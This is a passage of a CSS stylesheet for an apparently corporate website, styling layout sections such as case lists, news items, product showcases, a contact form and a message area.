	transition: all ease 300ms;
}
.caselist .item h3 {
	height: 38px;
	line-height: 38px;
	font-size: 16px;
	overflow: hidden;
	transition: all ease 300ms;
	margin-bottom: 14px;
	border-bottom: 1px solid #ededed;
	font-weight: bold;
}
.caselist .item .txt {
	line-height: 24px;
	max-height: 96px;
	overflow: hidden;
	color: #737373;
}
.caselist .item .more {
	width: 40px;
	height: 30px;
	padding-top: 10px;
	display: block;
	position: absolute;
	right: 25px;
	bottom: 25px;
	background: #eeeeee;
}
.caselist .item .more s {
	width: 22px;
	height: 22px;
	display: block;
	margin: 0 auto;
	background-position: -105px 0;
	transition: all ease 300ms;
}
.caselist .item:hover h3 {
	color: #d20a05;
	border-bottom-color: #d20a05;
}
.caselist .item:hover img {
	filter: brightness(105%);
}
.caselist .item:hover .more {
	background: url(../images/blue-jbg.jpg) no-repeat center center;
}
.caselist .item:hover .more s {
	background-position: -130px 0;
}
/*txtlist*/
.txtlist {
	width: 97%;
	position: relative;
	overflow: hidden;
	border: #ccc solid 1px;
	padding: 12px;
}
.txtlist .list {
	width: 106%;
	position: relative;
}
.txtlist li {
	width: 300px;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	float: left;
	margin-right: 70px;
}
.txtlist li a {
	width: 100%;
	display: block;
}
.txtlist li s {
	width: 4px;
	height: 4px;
	display: inline-block;
	vertical-align: middle;
	margin-top: -1px;
	border-radius: 100%;
	background: #333333;
	margin-right: 10px;
}
.txtlist li .time {
	float: right;
}
.qalist .item {
	width: 100%;
	padding: 0 0 15px;
}
.qalist .item .t, .qalist .item .txt {
	padding-left: 40px;
	position: relative;
	display: block;
}
.qalist .item s {
	width: 28px;
	height: 28px;
	border-radius: 3px;
	position: absolute;
	left: 0;
	top: 9px;
	background-position: -144px -24px;
	background-color: #d20a05;
}
.qalist .item .t {
	height: 55px;
	line-height: 55px;
	overflow: hidden;
	display: block;
	font-size: 16px;
	margin-bottom: 12px;
	border-bottom: 1px solid #e5e5e5;
}
.qalist .item .t s {
	top: 13px;
}
.qalist .item .txt {
	color: #333333;
	line-height: 30px;
	max-height: 120px;
	overflow: hidden;
}
.qalist .item .txt s {
	background-position: -168px -22px;
	top: 0;
	background-color: #1e468e;
}
/***********index css ***********/
.index {
	width: 100%;
	position: relative;
	z-index: 20;
}
.index .floor_1 {
	position: relative;
	z-index: 20;
	padding-bottom: 25px;
}
.index .floor_1 .floor_1_con {
	width: 946px;
	float: right;
*padding-bottom: 45px;
}
.index .floor_1 .indexTit {
	padding-bottom: 18px;
}
.index .leftNav {
	float: left;
}
.index .floor_2 {
	width: 100%;
	height: 300px;
	background: url(../images/icustomerbg.jpg) no-repeat center top;
}
.index .floor_2 .title {
	text-align: center;
	color: #fff;
	padding: 52px 0 35px;
}
.index .floor_2 .title .en {
	font-size: 36px;
	line-height: 40px;
	text-transform: uppercase;
}
.index .floor_2 .title h3 {
	font-size: 30px;
	background: url(../images/icustomer-titbg.jpg) no-repeat center center;
}
.index .floor_2 .prev, .index .floor_2 .next {
	width: 25px;
	height: 70px;
	z-index: 10;
	position: absolute;
	top: 15px;
	cursor: pointer;
	background: #ffffff url(../images/btn-ico2.png) no-repeat 0 center;
}
.index .floor_2 .prev:hover, .index .floor_2 .next:hover {
	background-color: #ddd;
}
.index .floor_2 .prev {
	left: 0;
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
	background-position: 7px center;
}
.index .floor_2 .next {
	right: 0;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	background-position: -39px center;
}
.index .floor_2 .icustomer {
	position: relative;
}
.index .floor_2 .icustomer .conlist {
	width: 1092px;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	height: 100px;
}
.index .floor_2 .icustomer .list {
	width: 500%;
	position: relative;
}
.index .floor_2 .icustomer li {
	width: 253px;
	height: 98px;
	overflow: hidden;
	float: left;
	margin-right: 23px;
	border: 1px solid #e5e5e5;
}
.index .floor_2 .icustomer li a, .index .floor_2 .icustomer li img {
	width: 100%;
	display: block;
}
.index .floor_3 {
	padding: 38px 0 60px;
}
.index .floor_3 .caselist {
	padding-bottom: 35px;
}
.index .floor_3 .morebtn {
	width: 510px;
	height: 54px;
	line-height: 54px;
	border-radius: 8px;
	overflow: hidden;
	margin: 0 auto;
}
.index .floor_3 .morebtn a {
	width: 255px;
	height: 54px;
	text-align: center;
	font-size: 18px;
	display: block;
	float: left;
}
.index .floor_3 .morebtn a:first-child {
	color: #fff;
	background: url(../images/blue-jbg.jpg) repeat-x 0 0;
	border: 0px;
}
.index .floor_3 .morebtn a:first-child:hover {
	color: #d20a05;
}
.index .floor_3 .morebtn a.btn2 {
	border: 2px solid #e5e5e5;
	color: #333;
	border-left: 0px;
	width: 251px;
	height: 50px;
	border-top-right-radius: 8px;
	line-height: 48px;
	border-bottom-right-radius: 8px;
}
.index .floor_3 .morebtn a.btn2:hover {
	color: #d20a05;
}
.index .floor_4 .title {
	padding: 70px 0 50px;
	border-top: 1px solid #e5e5e5;
	text-align: center;
}
.index .floor_4 .title img {
	display: block;
	margin: 0 auto 10px;
}
.index .floor_4 .title h3 {
	font-size: 36px;
	padding: 20px 0 0;
	line-height: 40px;
}
.index .floor_4 .title h3 strong {
	margin-left: 18px;
}
.index .floor_4 .iadvan .item {
	width: 100%;
	height: 350px;
	position: relative;
	margin-bottom: 80px;
}
.index .floor_4 .iadvan .item .img {
	width: 590px;
	height: 350px;
	float: left;
	position: relative;
}
.index .floor_4 .iadvan .item .img img {
	width: 100%;
	height: 100%;
	display: block;
}
.index .floor_4 .iadvan .item .img .num {
	width: 80px;
	height: 120px;
	line-height: 120px;
	font-family: arial;
	position: absolute;
	left: 22px;
	top: -30px;
	background: url(../images/blue90.png) repeat 0 0;
	color: #fff;
	font-size: 36px;
	text-align: center;
}
.index .floor_4 .iadvan .item .txtcon {
	width: 500px;
	float: right;
	height: 319px;
	padding: 30px 0 0 110px;
	border-bottom: 1px solid #e5e5e5;
}
.index .floor_4 .iadvan .item h3 {
	font-size: 30px;
	height: 32px;
	line-height: 32px;
	overflow: hidden;
	font-weight: bold;
}
.index .floor_4 .iadvan .item h3 span {
	color: #1e468e;
	margin-right: 15px;
}
.index .floor_4 .iadvan .item .en {
	font-size: 12px;
	font-family: arial;
	display: block;
	margin-bottom: 20px;
	text-transform: uppercase;
	color: #aaaaaa;
}
.index .floor_4 .iadvan .item .txt {
	line-height: 30px;
	height: 90px;
	margin-bottom: 30px;
	overflow: hidden;
}
.index .floor_4 .iadvan .item .more {
	width: 204px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	display: block;
	background: url(../images/blue-jbg.jpg) repeat 0 0;
	font-size: 18px;
}
.index .floor_4 .iadvan .item .more:hover {
	background: #d20a05;
}
.index .floor_4 .iadvan .item.a2 .img, .index .floor_4 .iadvan .item.a4 .img, .index .floor_4 .iadvan .item.a6 .img, .index .floor_4 .iadvan .item.a8 .img {
	float: right;
}
.index .floor_4 .iadvan .item.a2 .txtcon, .index .floor_4 .iadvan .item.a4 .txtcon, .index .floor_4 .iadvan .item.a6 .txtcon, .index .floor_4 .iadvan .item.a8 .txtcon {
	padding: 30px 110px 0 0;
}
.index .floor_5 {
	padding: 32px 0 0;
	color: #fff;
	height: 358px;
	background: url(../images/imsgbg.jpg) no-repeat center top;
}
.index .floor_5 .title {
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 24px;
	margin-bottom: 25px;
	background: url(../images/imsgbg.png) no-repeat left bottom;
}
.index .floor_5 .title s {
	width: 30px;
	height: 34px;
	margin-right: 10px;
	background-position: -58px -20px;
}
.index .floor_5 .title span {
	font-size: 14px;
}
.index .floor_5 .imsgbox {
	width: 625px;
}
.index .floor_5 .imsgbox .item {
	width: 284px;
	height: 50px;
	margin: 0 21px 20px 0;
	float: left;
	position: relative;
}
.index .floor_5 .imsgbox .item .txt {
	width: 100%;
	height: 48px;
	line-height: 48px;
	text-indent: 68px;
	display: block;
	color: #fff;
	border: 1px solid #689ad7;
	background: none;
	outline: none;
}
.index .floor_5 .imsgbox .item .t {
	width: 60px;
	padding-left: 5px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	color: #fff;
}
.index .floor_5 .imsgbox .item .msg-box {
	position: absolute;
	left: 0;
	top: -1px;
}
.index .floor_5 .imsgbox .text {
	width: 592px;
	height: 90px;
}
.index .floor_5 .imsgbox .text .txt {
	width: 570px;
	padding: 10px;
	text-indent: 58px;
	line-height: 28px;
	font-family: "microsoft yahei";
	height: 78px;
	overflow: hidden;
	resize: none;
	background: none;
}
.index .floor_5 .imsgbox .code {
	width: 592px;
}
.index .floor_5 .imsgbox .code .txt {
	width: 282px;
	text-indent: 78px;
	float: left;
}
.index .floor_5 .imsgbox .code .t {
	padding-left: 10px;
}
.index .floor_5 .imsgbox .code img {
	height: 50px;
	max-width: 150px;
	margin-left: 10px;
	float: left;
	display: block;
}
.index .floor_5 .imsgbox .code .btn {
	float: right;
	width: 134px;
	height: 50px;
	line-height: 50px;
	cursor: pointer;
	outline: none;
	color: #fff;
	background: #d20a05;
	font-size: 18px;
}
.index .floor_5 .imsgbox .code .btn:hover {
	background: #1e468e;
}
.index .floor_5 .imsgbox .submit {
	width: 170px;
	height: 46px;
	line-height: 46px;
	padding-left: 30px;
	border: 0 none;
	margin-top: 20px;
	background: url(../images/submit-bg.jpg) no-repeat 45px center;
	background-color: #333333;
	font-size: 16px;
	color: #fff;
	outline: none;
	cursor: pointer;
	border-radius: 5px;
}
.index .floor_6 {
	padding: 40px 0;
}
.index .floor_6 .title {
	padding: 30px 0 50px;
	text-align: center;
}
.index .floor_6 .title h3 {
	font-size: 60px;
	line-height: 60px;
	color: #000;
}
.index .floor_6 .title p {
	font-size: 24px;
	color: #333;
	padding: 30px 0 0;
	letter-spacing: 2px;
}
.index .floor_6 .iabout {
	padding-bottom: 50px;
}
.index .floor_6 .iabout .img, .index .floor_6 .iabout img {
	width: 508px;
	height: 330px;
	display: block;
}
.index .floor_6 .iabout .img {
	float: left;
	overflow: hidden;
}
.index .floor_6 .iabout .img img {
	transition: all ease 300ms;
}
.index .floor_6 .iabout .img:hover img {
	transform: scale(1.05);
}
.index .floor_6 .iabout .txtcon {
	width: 640px;
	float: right;
	height: 266px;
	padding-top: 65px;
	background: url(../images/iaboutbg.png) no-repeat 30px top;
}
.index .floor_6 .iabout .txtcon .tit {
	font-size: 30px;
	margin-bottom: 20px;
}
.index .floor_6 .iabout .txtcon .txt {
	line-height: 24px;
	height: 120px;
	padding-right: 38px;
	margin-bottom: 30px;
	overflow: hidden;
}
.index .floor_6 .iabout .txtcon .more {
	width: 204px;
	height: 50px;
	float: right;
	margin-right: 28px;
	display: block;
	line-height: 50px;
	text-align: center;
	background: url(../images/blue-jbg.jpg) repeat 0 0;
	color: #fff;
	font-size: 18px;
}
.index .floor_6 .iabout .txtcon .more:hover {
	background: #d20a05;
	border-color: #d20a05;
}
.index .floor_6 .honorlist {
	position: relative;
	overflow: hidden;
	height: 230px;
}
.index .floor_6 .honorlist .list {
	width: 500%;
}
.index .floor_6 .honorlist li {
	width: 282px;
	height: 211px;
	display: block;
	overflow: hidden;
	float: left;
	margin-right: 20px;
}
.index .floor_6 .honorlist li a, .index .floor_6 .honorlist li img {
	width: 100%;
	height: 100%;
	display: block;
	transition: all ease 300ms;
}
.index .floor_6 .honorlist li:hover img {
	transform: scale(1.05);
}
.index .floor_7 {
	border-top: 1px solid #e9e9e9;
	padding: 50px 0;
}
.index .floor_7 .iqa {
	width: 407px;
	float: left;
}
.index .floor_7 .iqa .title {
	margin-bottom: 20px;
}
.index .floor_7 .iqa .title .more {
	width: 44px;
	height: 44px;
	float: right;
	transition: all ease 300ms;
	margin-top: 5px;
	background-position: -55px -57px;
}
.index .floor_7 .iqa .title .more:hover {
	margin-top: -5px;
}
.index .floor_7 .iqa .title h3 {
	font-size: 24px;
}
.index .floor_7 .iqa .title .en {
	font-size: 14px;
	text-transform: uppercase;
	display: block;
}
.index .floor_7 .iqa .title .line {
	width: 48px;
	height: 2px;
	display: block;
	background: #1e468e;
	margin-top: 5px;
}
.index .floor_7 .inews {
	width: 710px;
	padding-bottom: 15px;
	float: right;
	border: 1px solid #e5e5e5;
}
.index .floor_7 .inews .title {
	width: 100%;
	height: 58px;
	line-height: 58px;
	position: relative;
	border-bottom: 1px solid #e5e5e5;
}
.index .floor_7 .inews .title h3 {
	width: 204px;
	height: 60px;
	line-height: 60px;
	position: absolute;
	left: -1px;
	top: -1px;
	text-align: center;
	background: url(../images/blue-jbg.jpg) repeat 0 0;
	color: #fff;
	font-size: 24px;
}
.index .floor_7 .inews .title h3 s {
	width: 33px;
	height: 36px;
	margin-right: 10px;
	background-position: -110px -58px;
}
.index .floor_7 .inews .title .more {
	float: right;
	font-family: arial;
	margin-right: 15px;
}
.index .floor_7 .inews .item {
	width: 670px;
	height: 200px;
	margin: 0 auto;
	padding-top: 30px;
}
.index .floor_7 .inews .item a {
	display: block;
	width: 100%;
}
.index .floor_7 .inews .item img {
	width: 257px;
	height: 192px;
	display: block;
	float: left;
	border: 1px solid #e5e5e5;
	padding: 3px;
	margin-right: 20px;
}
.index .floor_7 .inews .item h3 {
	font-size: 16px;
	color: #1e468e;
	height: 42px;
	line-height: 45px;
	overflow: hidden;
	margin-bottom: 5px;
	font-weight: bold;
	border-bottom: 1px solid #ededed;
	transition: all ease 300ms;
}
.index .floor_7 .inews .item .txt {
	color: #737373;
	line-height: 24px;
	height: 72px;
	margin: 12px 0 20px;
	overflow: hidden;
}
.index .floor_7 .inews .item .txt span {
	color: #d20a05;
}
.index .floor_7 .inews .item .time {
	color: #737373;
}
.index .floor_7 .inews .item:hover h3 {
	color: #d20a05;
}
.index .floor_7 .inews .txtlist {
	width: 670px;
	margin: 15px auto 0;
}
.index .ilink_main {
	position: relative;
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	margin: 40px auto 0;
}
.index .ilink_main .t {
	position: absolute;
	left: 0;
	height: 40px;
	line-height: 40px;
	top: 0;
	font-weight: bold;
	color: #1e468e;
}
.index .ilink_main .listcon {
	width: 1075px;
	height: 40px;
	line-height: 40px;
	margin-left: 100px;
	overflow: hidden;
	position: relative;
}
.index .ilink_main .listcon .list {
	width: 100%;
}
.index .ilink_main .listcon li {
	float: left;
	padding-top: 12px;
	height: 24px;
}
.index .ilink_main .listcon li a {
	padding: 0 20px;
	height: 16px;
	line-height: 16px;
	display: block;
	border-left: 1px solid #eeeeee;
}
.index .ilink_main .listcon li:first-child a {
	padding-left: 0;
	border-left: 0px;
}
/**********index css end**********/
/************content************/
/* loaction */
.location {
	width: 100%;
	padding: 0px 0 0;
	height: 45px;
	line-height: 45px;
	margin-bottom: 20px;
	position: relative;
	border-bottom: 2px solid #1e468e;
}
.location h3 {
	font-size: 18px;
	padding-left: 3px;
	display: inline-block;
	position: relative;
}
.location h3 s {
	width: 100%;
	height: 2px;
	display: block;
	position: absolute;
	left: 0;
	bottom: -2px;
	background: #d20a05;
}
.location .sitepath {
	color: #333333;
	float: right;
	text-align: right;
	width: 60%;
	white-space: nowrap;
}
.location .sitepath a {
	color: #333333;
}
.location .sitepath a:hover {
	color: #1e468e;
}
.fenx {
	height: 40px;
}
/* reLink */
.reLink {
	clear: left;
	width: 100%;
	height: 58px;
	line-height: 58px;
	border-top: 2px solid #dddddd;
	border-bottom: 2px solid #dddddd;
}
.reLink .nextLink, .reLink .prevLink {
	width: 50%;
	display: block;
	text-align: left;
	color: #666;
}
.reLink .nextLink a:hover, .reLink .prevLink a:hover {
	color: #1e468e;
}
.reLink .nextLink {
	text-align: right;
}
.nybanner {
	width: 100%;
	height: 300px;
	overflow: hidden;
	position: relative;
}
.nybanner img {
	width: 1920px;
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
.n-tit {
	margin-bottom: 20px;
}
.n-tit h3 {
	font-size: 24px;
	color: #000;
	margin-bottom: 22px;
}
.n-tit .line {
	width: 28px;
	height: 2px;
	display: block;
	background: #000;
}
.wrapper {
	padding: 0 0 30px;
	margin-top: 20px;
}
.wrapper .shareNew {
	padding-bottom: 20px;
}
.wrapper .noinfo {
	width: 100%;
	padding: 0 3%;
}
.wrapper .noinfo img {
	display: block;
	margin: 0 auto;
}
.wrapper .content {
	width: 930px;
	float: right;
}
.wrapper .content .prolist {
	width: 100%;
	position: relative;
}
.wrapper .content .prolist .item {
	margin-right: 30px;
}
.wrapper .content .prolist .item:nth-child(3n) {
	margin-right: 0;
}

.wrapper .content .bgfff {
	width: 818px;
	padding: 15px 40px 50px;
	border: 1px solid #dddddd;
	background: #fff;
}
.wrapper .qalist .item {
	padding-bottom: 25px;
}
.wrapper .probox {
	padding-top: 30px;
*padding-bottom: 30px;
	background: url(../images/splitbg.png) repeat-x center top;
}
.wrapper .probox.a1 {
	padding-top: 0;
	background: none;
}
.wrapper .newsbox {
	padding-top: 30px;
	padding-bottom: 40px;
	background: url(../images/splitbg.png) repeat-x center top;
}
.wrapper .newsbox .txtlist li {
	width: 420px;
	margin-right: 40px;
}
.singlePage .txtcon img, .aboutPage .txtcon img {
	max-width: 100%;
}
.aboutPage .t {
	padding: 0 0 25px;
	color: #003e92;
	font-size: 20px;
}
.aboutPage .t2 {
	color: #003e92;
	font-size: 30px;
	display: block;
	padding: 30px 0;
}
.showPro {
	padding-bottom: 50px;
}
.showPro .showTab {
	width: 100%;
	border-bottom: 2px solid #1e468e;
}
.showPro .showTab a {
	display: inline-block;
	cursor: pointer;
	margin-right: 12px;
	height: 33px;
	line-height: 33px;
	width: 90px;
	text-align: center;
	background: url(../images/btn2bg.jpg) no-repeat center center;
	color: #333;
}
.showPro .showTab a.hover, .showPro .showTab a:hover {
	background-image: url(../images/blue-jbg.jpg);
	color: #fff;
}
.showPro .showContxt {
	padding: 20px 0 30px;
	line-height: 26px;
}
.showPro .showContxt img {
	max-width: 100%;
	height: auto !important;
}
.showPro .showimgCon {
	padding: 0 0 30px;
	width: 930px;
}
.showPro .showimgCon .txtcon {
	width: 457px;
	height: 330px;
	float: right;
	position: relative;
}
.showPro .showimgCon .txtcon .tit {
	font-size: 24px;
	margin-bottom: 20px;
	color: #1e468e;
	font-weight: bold;
	line-height: 30px;
}
.showPro .showimgCon .txtcon .txt {
	line-height: 30px;
	max-height: 270px;
	overflow: hidden;
}
.showPro .showimgCon .txtcon .btn2 {
	width: 204px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	text-align: center;
	background: url(../images/btn2bg.jpg) no-repeat center center;
	position: absolute;
	right: 0;
	bottom: 0;
	transition: all ease 300ms;
}
.showPro .showimgCon .txtcon .btn2:hover {
	background-image: url(../images/blue-jbg.jpg);
	color: #fff;
}
.showPro .showimgCon .txtcon .btn1 {
	width: 240px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	text-align: center;
	background: url(../images/blue-jbg.jpg) center center;
	position: absolute;
	right: 217px;
	bottom: 0;
	transition: all ease 300ms;
}
.showPro .showimgCon .txtcon .btn1 span, .showPro .showimgCon .txtcon .btn1 strong {
	display: block;
	width: 100%;
	color: #fff;
	height: 50px;
	line-height: 50px;
}
.showPro .showimgCon .txtcon .btn1 strong {
	display: none;
}
.showPro .showimg {
	width: 442px;
	position: relative;
	float: left;
	overflow: hidden;
}
.showPro .showimg .bigimg {
	width: 440px;
	height: 330px;
	display: block;
	position: relative;
	border: 1px solid #e5e5e5;
}
.showPro .showimg .bigimg .list {
	width: 500%;
}
.showPro .showimg .bigimg .list li {
	width: 440px;
	height: 330px;
}
.showPro .showimg .bigimg .list img {
	width: 100%;
	height: 100%;
	display: block;
	transition: all ease 300ms;
}
.showPro .showimg .smallimg {
	width: 442px;
	height: 80px;
	position: relative;
	padding-top: 10px;
	z-index: 10;
	overflow: hidden;
}
.showPro .showimg .list {
	width: 374px;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
}
.showPro .showimg .listcon {
	width: 300%;
	position: relative;
}
.showPro .showimg .prev, .showPro .showimg .next {
	width: 24px;
	height: 62px;
	z-index: 10;
	position: absolute;
	top: 10px;
	cursor: pointer;
	background: #eeeeee url(../images/btn-ico2.png) no-repeat 0 center;
}
.showPro .showimg .prev:hover, .showPro .showimg .next:hover {
	background-color: #ddd;
}
.showPro .showimg .prev {
	left: 0;
	background-position: 6px center;
}
.showPro .showimg .next {
	right: 0;
	background-position: -41px center;
}
.showPro .showimg li {
	width: 80px;
	height: 60px;
	margin-right: 16px;
	float: left;
	cursor: pointer;
	position: relative;
	border: 1px solid #e5e5e5;
}
.showPro .showimg li img {
	width: 100%;
	height: 100%;
	display: block;
}
.showPro .showimg li.on {
	width: 78px;
	height: 58px;
	border: 2px solid #1e468e;
}
.contactPage .txtcon img {
	max-width: 100%;
}
.contactPage .t2 {
	font-size: 20px;
	padding: 36px 0 30px;
}
.contactPage .mapArea {
	width: 100%;
	height: 400px;
	margin-top: 20px;
}
.contactPage .mapArea #allmap {
	width: 100%;
	height: 400px;
}
.formData {
	padding-bottom: 20px;
}
.formData .item {
	float: left;
	color: #999;
	font-weight: normal;
	width: 425px;
	height: 56px;
	line-height: 56px;
	border: 1px solid #e5e5e5;
	margin-right: 76px;
	margin-bottom: 45px;
	position: relative;
}
.formData .item label {
	padding-left: 15px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 11;
	text-align: center;
	display: block;
	margin: 0;
	height: 56px;
	line-height: 56px;
	font-size: 18px;
	color: #cccccc;
}
.formData .item input {
	outline: none;
	line-height: 38px;
	height: 38px;
	font-size: 18px;
}
.formData .item .txt {
	width: 355px;
	height: 56px;
	line-height: 56px;
	display: block;
	background: none;
	padding-left: 70px;
	border: 0 none;
	color: #999;
}
.formData .item .red {
	position: absolute;
	right: 15px;
	top: 0;
	color: #ff0000;
	z-index: 11;
}
.formData .item.mr0 {
	margin-right: 0;
}
.formData .msg-box {
	position: absolute;
	left: 0;
	top: 0px;
}
.formData .liuyan {
	width: 928px;
	height: 260px;
	border: 1px solid #e5e5e5;
	float: left;
}
.formData .liuyan label {
	text-align: right;
	display: block;
}
.formData .liuyan textarea {
	width: 908px;
	height: 234px;
	line-height: 35px;
	padding: 12px 10px;
	text-indent: 100px;
	font-size: 18px;
	font-family: "microsoft yahei";
	color: #333;
	border: 0 none;
	overflow: hidden;
	background: none;
	resize: none;
	display: block;
	outline: none;
}
.formData .bot {
	width: 100%;
}
.formData .sub {
	width: 232px;
	line-height: 58px;
	margin-right: 2px;
	text-align: center;
	background: #1e468e;
	color: #FFF;
	cursor: pointer;
	font-size: 18px;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.formData .sub:hover {
	background: #d20a05;
}
.formData .yzm {
	width: 432px;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
.newsPage .item {
	width: 890px;
	height: 160px;
	margin: 0 auto;
	padding: 20px;
	border-bottom: 1px solid #eaeaea;
	transition: all .5s;
}
.newsPage .item a {
	display: block;
	width: 100%;
}
.newsPage .item img {
	width: 200px;
	height: 150px;
	display: block;
	float: left;
	border: 1px solid #e5e5e5;
	padding: 3px;
	margin-right: 20px;
}
.newsPage .item h3 {
	font-size: 16px;
	color: #1e468e;
	height: 42px;
	line-height: 45px;
	overflow: hidden;
	margin-bottom: 5px;
	font-weight: bold;
	border-bottom: 1px solid #ededed;
	transition: all ease 300ms;
}
.newsPage .item .txt {
	color: #737373;
	line-height: 24px;
	height: 68px;
	margin: 12px 0 13px;
	overflow: hidden;
}
.newsPage .item .txt span {
	color: #d20a05;
}
.newsPage .item .time {
	color: #737373;
}
.newsPage .item:hover h3 {
	color: #d20a05;
}
.newsPage .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
/*showpage*/
.showPage {
	background: #fff;
}
.showPage .title {
	color: #333333;
	margin-bottom: 5px;
	font-size: 24px;
	text-align: center;
}
.showPage .title .more {
	font-size: 14px;
}
.showPage .mark {
	padding: 5px 0 10px;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #eee;
}
.showPage .mark span {
	margin-right: 18px;
	font-size: 12px;
	color: #666666;
}
.showPage .showContxt {
	color: #333333;
	padding: 5px 0 30px;
}
.showPage .showContxt img {
	max-width: 100%;
}
.showPage .newsbox {
	margin-top: 0;
}
.showPage .gridlist {
	padding-top: 10px;
}
.showPage .gridlist .item {
	width: 350px;
	height: 323px;
}
.showPage .gridlist .item img {
	width: 350px;
	height: 263px;
}
.showPage .gridlist .item h3 {
	height: 60px;
	line-height: 60px;
}
.showPage .img-quotes {
	padding-top: 30px;
	margin-bottom: 40px;
}
.showPage .imgcon {
	width: 423px;
	height: 468px;
	padding-left: 295px;
	margin-left: 30px;
	position: relative;
	border: 1px solid #dddddd;
}
.showPage .imgcon .img {
	position: absolute;
	left: -30px;
	top: -30px;
	width: 276px;
	height: 368px;
	display: block;
	z-index: 10;
}
.showPage .imgcon h4 {
	padding-top: 45px;
	font-size: 16px;
}
.showPage .imgcon h3 {
	font-size: 26px;
	margin-bottom: 40px;
}
.showPage .imgcon .txt {
	margin-top: 40px;
	line-height: 30px;
}
.resultPage .item1 {
	display: block;
	float: left;
	width: 860px;
	padding: 20px 35px;
	background: #f7f7f7;
	margin-bottom: 28px;
}
.resultPage .item1 h3 {
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	font-size: 18px;
	color: #000;
	margin-bottom: 5px;
	transition: all ease 300ms;
}
.resultPage .item1 img {
	width: 150px;
	height: 90px;
	float: left;
	margin-right: 24px;
	display: block;
	transition: all ease 300ms;
}
.resultPage .item1 .txt {
	font-size: 12px;
	color: #999999;
	line-height: 22px;
	height: 44px;
	overflow: hidden;
}
.resultPage .item1:hover h3 {
	color: #1e468e;
}
.resultPage .item1:hover img {
	-webkit-filter: brightness(110%);
	filters: brightness(110%);
}
.resultPage .item2 {
	width: 280px;
	margin: 0 26px 31px 0;
	float: left;
	position: relative;
	overflow: hidden;
}
.resultPage .item2 img {
	width: 280px;
	height: 210px;
	display: block;
	transition: all ease 300ms;
}
.resultPage .item2 .bg {
	width: 280px;
	height: 210px;
	display: block;
	transition: all ease 300ms;
	background: url(../images/black70.png) repeat 0 0;
	position: absolute;
	left: -100%;
	top: 0;
}
.resultPage .item2 .plus {
	width: 280px;
	height: 210px;
	display: block;
	transition: all ease .4s;
	background: url(../images/ipro_hover.png) no-repeat center center;
	position: absolute;
	left: -100%;
	top: 0;
}
.resultPage .item2 h3 {
	color: #000;
	line-height: 28px;
	text-align: center;
	padding-top: 8px;
	height: 28px;
	overflow: hidden;
}
.resultPage .item2:hover .bg {
	left: 0;
}
.resultPage .item2:hover .plus {
	left: 0;
}
.resultPage .item2:hover img {
	-webkit-filter: brightness(110%);
	filters: brightness(110%);
}
.resultPage .item2:hover h3 {
	color: #1e468e;
}
.map_ul {
	list-style: outside none none;
	display: block;
	width: 100%;
	padding-top: 10px;
	padding-bottom: 30px;
}
.map_ul li {
	display: block;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDBDB;
	margin-left: 10px;
	float: left;
}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 8%;
	width: 86%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #1e468e;
	border-color: #1e468e;
	color: #fff;
}
.aboutPage .about_txt {
	background: #fff;
	padding: 40px 50px;
	margin-bottom: 30px;
}
.aboutPage .img {
	margin-bottom: 30px;
	width: 100%;
	display: block;
}
.aboutPage .txtcon {
	color: #666666;
}
.aboutPage .txtcon img {
	max-width: 100%;
}
.showImg {
	float: left;
	width: 440px;
	height: 330px;
}
.showImg .showImg_left {
	width: 440px;
	height: 330px;
	position: relative;
	overflow: hidden;
	border: 1px solid #e5e5e5;
}
.showImg .showImg_left .hd {
	position: absolute;
	bottom: 30px;
	right: 20px;
	height: 12px;
	z-index: 1;
}
.showImg .showImg_left .hd ul {
	display: inline-block;
}
.showImg .showImg_left .hd ul li {
	display: block;
	float: left;
	width: 12px;
	height: 12px;
	background-color: #003e92;
	border-radius: 10px;
	text-indent: -999px;
	cursor: pointer;
	margin-left: 10px;
}
.showImg .showImg_left .hd ul li.on {
	background-color: #d20a05;
}
.showImg .showImg_left .bd {
	width: 440px;
	height: 330px;
}
.showImg .showImg_left .bd ul {
	display: inline-block;
}
.showImg .showImg_left .bd ul li {
	float: left;
}
.showImg .showImg_left .bd ul li img {
	width: 440px;
	height: 330px;
	background-size: 100%;
}
/*******font-face********/
@font-face {
	font-family: 'impact';
	src: url('../font/impact.eot');
	src: url('../fonts/impact.eot') format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/impact.woff') format('woff'), /* Modern Browsers */ url('../fonts/impact.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/impact.svg#impact') format('svg'); /* IE9 Compat Modes */ /* Legacy iOS */
}


	.message{ clear: both; overflow: hidden; padding: 75px 70px; background: url(../images/msg-side.png) no-repeat top center; min-height: 600px;}
.msg-show{float: left;width: 50%;}
.msg-tit{ color: #232B5B; font-size: 24px; margin-bottom: 30px;}
.msg-tit i{ color: #999; font-size: 16px; margin-left: 16%;}
